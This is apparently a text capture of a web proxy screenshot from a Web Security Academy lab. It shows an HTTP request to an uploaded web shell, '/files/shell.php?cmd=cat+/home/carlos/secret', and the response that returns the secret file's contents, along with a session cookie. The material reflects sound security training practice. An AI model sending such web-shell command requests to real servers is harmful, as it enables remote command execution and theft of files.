 Request
Pretty Raw Hex \n
1 GET /files/shell.php?cmd=cat+/home/carlos/secret
HTTP/2
2 Host:
0a53005704b5215d81552f48006600b3.web-security-academ
y.net
3 Cookie: session=z0tipcwBvIQL2ByYIXU6xWsxV3P6bXHG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 10 May 2023 13:18:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 HZYERKqRLoSqiPF941WWH9e4MFYIte4f